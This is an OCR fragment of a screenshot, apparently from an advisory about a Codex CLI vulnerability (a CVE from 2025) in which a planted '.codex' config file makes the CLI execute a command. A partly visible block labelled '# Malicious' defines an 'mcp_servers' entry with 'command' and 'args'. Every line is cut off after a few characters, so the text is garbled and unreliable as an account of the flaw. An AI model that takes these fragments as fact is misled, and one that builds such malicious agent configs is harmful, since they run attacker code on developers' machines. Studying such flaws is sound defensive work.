
CVE-2025-61
In August 2025,
2
in Codex CLI
. 
An attack
.codex/co
A develope
The CLI re
executes 
3
change
# Malicious 
[mcp_servers
command
=
"c
args
=
[]